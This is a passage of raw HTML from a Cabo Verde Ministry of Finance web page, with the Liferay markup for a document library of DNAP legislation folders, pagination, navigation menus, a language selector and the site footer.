				<a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/2154201?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview" title="Diplomas Orgânicos" >
					Diplomas Orgânicos
				</a>
			</span>
		</div>

		

		
	</div>
</div>


	
		

		
				</label>
			</div>
		
	
	
							

				

			</li>

		

			<li class=" entry-card lfr-asset-folder " data-qa-id="row" data-folder="true" data-draggable="false" data-selectable="true" data-folder-id="2312676" data-title="Governação Digital" >

				

					
								
									
								
































	
		

		
			<div class="checkbox checkbox-card checkbox-middle-left">
				<label>
					<input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_rowIdsFolder" title="Selecionar" type="checkbox" value="2312676" >
		
	
	

<div class="card card-horizontal taglib-horizontal-card " >
	<div class="card-row card-row-padded selectable">
		
			<div class="card-col-field">
				
										


































	
		<div class="sticker sticker-secondary sticker-static">
			<span  id="jrxp__column2__0"><svg class="lexicon-icon lexicon-icon-folder" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#folder"></use></svg></span>
		</div>
	

									
			</div>
		

		<div class="card-col-content card-col-gutters">
			<span class="lfr-card-title-text truncate-text">
				<a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/2312676?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview" title="Governação Digital" >
					Governação Digital
				</a>
			</span>
		</div>

		

		
	</div>
</div>


	
		

		
				</label>
			</div>
		
	
	
							

				

			</li>

		

			<li class=" entry-card lfr-asset-folder " data-qa-id="row" data-folder="true" data-draggable="false" data-selectable="true" data-folder-id="2744189" data-title="Agenda Estratégica para Modernização do Estado e Administração Pública" >

				

					
								
									
								
































	
		

		
			<div class="checkbox checkbox-card checkbox-middle-left">
				<label>
					<input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_rowIdsFolder" title="Selecionar" type="checkbox" value="2744189" >
		
	
	

<div class="card card-horizontal taglib-horizontal-card " >
	<div class="card-row card-row-padded selectable">
		
			<div class="card-col-field">
				
										


































	
		<div class="sticker sticker-secondary sticker-static">
			<span  id="sovq__column2__0"><svg class="lexicon-icon lexicon-icon-folder" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#folder"></use></svg></span>
		</div>
	

									
			</div>
		

		<div class="card-col-content card-col-gutters">
			<span class="lfr-card-title-text truncate-text">
				<a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/2744189?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview" title="Agenda Estratégica para Modernização do Estado e Administração Pública" >
					Agenda Estratégica para Modernização do Estado e Administração Pública
				</a>
			</span>
		</div>

		

		
	</div>
</div>


	
		

		
				</label>
			</div>
		
	
	
							

				

			</li>

		

		
			<li></li>
		
	</ul>





		
			<div class="taglib-search-iterator-page-iterator-bottom">
				








































	








































	<div class="pagination-bar" data-qa-id="paginator" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_entriesPageIteratorBottom">
		
			<div class="dropdown pagination-items-per-page">
				<a class="dropdown-toggle" data-toggle="dropdown" href="javascript:;" role="button">20 Entradas
					<span  id="vyta__column2__0"><svg class="lexicon-icon lexicon-icon-caret-double-l" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#caret-double-l"></use></svg></span>
				</a>

				<ul class="dropdown-menu dropdown-menu-top">

					

						<li>
							<a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146348?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry=5" onClick="">5</a>
						</li>

					

						<li>
							<a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146348?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry=10" onClick="">10</a>
						</li>

					

						<li>
							<a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146348?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry=20" onClick="">20</a>
						</li>

					

						<li>
							<a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146348?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry=30" onClick="">30</a>
						</li>

					

						<li>
							<a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146348?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry=50" onClick="">50</a>
						</li>

					

						<li>
							<a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146348?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry=75" onClick="">75</a>
						</li>

					

				</ul>
			</div>
		

		<div class="pagination-results">
			Exibindo 1 - 10 de 10 resultados.
		</div>

		<ul class="pagination">
			<li class="disabled">
				<a href="javascript:;" onclick=""><span class="icon-caret-left"></span></a>
			</li>

			
				

					

						<li class="active">
							<a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146348?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry=20&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curEntry=1" onclick="">1</a>
						</li>

					

				
				

			<li class="disabled">
				<a href="javascript:;" onclick=""><span class="icon-caret-right"></span></a>
			</li>
		</ul>
	</div>










			</div>
		
	</div>
</div>


	<input id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_entriesPrimaryKeys" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_entriesPrimaryKeys" type="hidden" value="" /> </div> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_versionDetails" style="display: none"> <fieldset class="fieldset " ><div class=""> <h5 class="control-label">Selecione se é uma versão maior ou menor.</h5> <div class="radio"> <label for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_versionDetailsMajorVersion_1"> <input checked class="field"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_versionDetailsMajorVersion_1" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_versionDetailsMajorVersion"    type="radio" value="true"   /> Versão Maior </label> </div> <div class="radio"> <label for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_versionDetailsMajorVersion_3"> <input  class="field"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_versionDetailsMajorVersion_3" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_versionDetailsMajorVersion"    type="radio" value="false"   /> Versão Menor </label> </div> <div class="form-group input-text-wrapper"> <label class="control-label" for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_versionDetailsChangeLog"> Notas de versão </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_versionDetailsChangeLog"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_versionDetailsChangeLog"     type="text" value=""  maxLength="75"  /> </div> </div></fieldset> </div> <div class="lfr-template" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_appViewEntryTemplates"> <div class="taglib-vertical-card display-icon entry-display-style " > <div class="card"> <div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/o/mf-theme/images/file_system/large/default.png')"> <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId=89129&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_cmd=add_dynamic&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId=%7BfolderId%7D&amp;p_auth=3Zw5Fd4x" > <img alt="" class=" sr-only" src="https://www.mf.gov.cv/o/mf-theme/images/file_system/large/default.png" /> </a> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> Agora Mesmo por </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId=89129&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_cmd=add_dynamic&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId=%7BfolderId%7D&amp;p_auth=3Zw5Fd4x" title="{title}" > {title} </a> </span> </div> </div> </div> </div> <li class="display-descriptive entry-display-style list-group-item"> <div class="list-group-item-field"></div> <div class="list-group-item-field"> <div class="click-selector user-icon user-icon-square user-icon-xl"> <img alt="thumbnail" class="img-responsive img-rounded" src="https://www.mf.gov.cv/o/mf-theme/images/file_system/large/default.png" /> </div> </div> <div class="list-group-item-content"> <h5 class="text-default"> Agora Mesmo por </h5> <h4> <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId=89129&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_cmd=add_dynamic&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId=%7BfolderId%7D&amp;p_auth=3Zw5Fd4x" > {title} </a> </h4> </div> <div class="list-group-item-field"></div> </li> </div> </div> </form> </div> </div> </div> </div> </div> </div> </section> </div> </div> </div> <div class="col-md-4 portlet-column portlet-column-last" id="column-3"> <div class="portlet-dropzone portlet-column-content portlet-column-content-last" id="layout-column_column-3"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_3DVHF6mEV6pw_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_3DVHF6mEV6pw"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_3DVHF6mEV6pw"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="navbar_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_3DVHF6mEV6pw"> <ul aria-label="Páginas do Site" class="nav nav-pills nav-stacked navbar-site" role="menubar"> <li class="lfr-nav-item nav-item selected active" id="layout_145312" role="presentation"> <a aria-labelledby="layout_145312" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es' role="menuitem"> <span class="text-truncate"> Legislações </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_145313" role="presentation"> <a aria-labelledby="layout_145313" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos' role="menuitem"> <span class="text-truncate"> Documentos Técnicos </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_145314" role="presentation"> <a aria-labelledby="layout_145314" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnap/formul%C3%A1rios-t%C3%A9cnicos' role="menuitem"> <span class="text-truncate"> Formulários Técnicos </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_145315" role="presentation"> <a aria-labelledby="layout_145315" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnap/circulares/diretivas/orienta%C3%A7%C3%B5es' role="menuitem"> <span class="text-truncate"> Circulares/Diretivas/Orientações </span> </a> </li> </ul> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_ portlet-static portlet-static-end portlet-titleless portlet-asset-publisher " id="p_p_id_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio_" > <span id="p_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio"></span> <section class="portlet" id="portlet_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Publicador de Conteúdo</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="subscribe-action"> </div> <div class="mf-content-share"> <!-- Social Button HTML --> <!-- Twitter --> <a href="http://twitter.com/share?url=https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&text=<TEXT>&via=<VIA>" target="_blank" class="share-btn twitter"> <i class="fa icon-twitter"></i> </a> <!-- Google Plus --> <a href="https://plus.google.com/share?url=https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view" target="_blank" class="share-btn google-plus"> <i class="fa icon-google-plus"></i> </a> <!-- Facebook --> <a href="http://www.facebook.com/sharer/sharer.php?u=https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view" target="_blank" class="share-btn facebook"> <i class="fa icon-facebook"></i> </a> <!-- LinkedIn --> <a href="http://www.linkedin.com/shareArticle?url=https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&title=<TITLE>&summary=<SUMMARY>&source=<SOURCE_URL>" target="_blank" class="share-btn linkedin"> <i class="fa icon-linkedin"></i> </a> <!-- Email --> <a href="mailto:?subject=<SUBJECT&body=<BODY>" target="_blank" class="share-btn email"> <i class="fa icon-envelope"></i> </a> </div> <style> .mf-content-share{ display:flex; justify-content: space-around; } .share-btn { display: inline-block; color: #ffffff; border: none; padding: 0.5em; width: 100%; box-shadow: 0 2px 0 0 rgba(0,0,0,0.2); outline: none; text-align: center; } .share-btn:hover { color: #eeeeee; } .share-btn:active { position: relative; top: 2px; box-shadow: none; color: #e2e2e2; outline: none; } .share-btn.twitter { background: #55acee; border-top-left-radius: 5px; border-bottom-left-radius: 5px;} .share-btn.google-plus { background: #dd4b39; } .share-btn.facebook { background: #3B5998; } .share-btn.stumbleupon { background: #EB4823; } .share-btn.reddit { background: #ff5700; } .share-btn.linkedin { background: #4875B4; } .share-btn.email { background: #444444;border-top-right-radius: 5px;border-bottom-right-radius: 5px;} </style> </div> </div> </div> </section> </div> </div> </div> </div> </div> <form action="#" id="hrefFm" method="post" name="hrefFm"><span></span></form> </section> <div class="mf-footer"> <div class="mf-footer__header"> <svg id="footer-top-curve" class="footer__svg" data-name="Footer Top Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2215.65 132.03"><title>footer-top</title><path d="M2215.17,618V563.92c-50.74,6.33-100.48,10.81-148.39,13.68-349.85,20.95-690.46-41.45-1036.57-78.31C684.39,462.47,327.77,501.8-.48,618Z" transform="translate(0.48 -485.95)" fill="#00427c"/></svg> <div class="mf-slice-container"> <div class="container"> <div class="row"> <div class="flex-box footer-language col-sm-7 col-xs-6"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=92301&amp;redirect=%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D1%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_javax.portlet.action%3D%252Fdocument_library%252Fedit_file_entry%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId%3D89129%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_cmd%3Dadd_dynamic%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D%257BfolderId%257D%26p_auth%3DJTCz050q" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1769694583875"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> <div class="mf-footer__social-networks col-sm-5 col-xs-6 footer-social"> <a href="https://www.facebook.com/dnapCV" target="_blank"> <span class="mf-icon icon-facebook-sign"></span> </a> <a href="" target="_blank"> <span class="mf-icon icon-twitter"></span> </a> <a href="https://www.youtube.com/channel/UCngUVSbHFwa5Tjco2vpZkoQ" target="_blank"> <span class="mf-icon icon-youtube-play"></span> </a> </div> </div> </div> </div> <svg id="footer-bottom-curve" class="footer__svg" data-name="Footer Bottom Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2216.17 104.45"><title>footer-bottom</title><path d="M1,593q115.34-28.65,232.09-47.64c325.18-52.41,636.86-39.31,963,3.25,340.53,44.43,682.42,68.12,1021.05-4.36v-55.7H1Z" transform="translate(-1 -488.53)" fill="#00427c"/></svg> </div> <footer id="footer" role="contentinfo"> <div class="container"> <div class="mf-footer__content row"> <div class="col-md-8 footer-menu"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-footer__nav"> <ul> <li class="mf-footer--text-uppercase">SOBRE</li> <li><a href="">Missão e Atribuições</a></li> <li><a href="">Estrutura Orgânica</a></li> <li><a href="">Visão</a></li> <li><a href="">Dirigentes</a></li> </ul> <ul> <li class="mf-footer--text-uppercase">LINKS ÚTEIS</li> <li><a href="">INA</a></li> <li><a href="">DGAEP</a></li> <li><a href="">INPS</a></li> </ul> </div> </div> </div> </div> </section> </div> </div> <div class="col-md-4 mf-footer__contact"> <p class="mf-footer--text-uppercase">FALE CONOSCO</p> <a href=""> <p>Envie-nos uma mensagem</p> </a> <div class="flex-box"> <span class="mf-icon icon-phone"></span> <p>(+238) 2607400 | 800 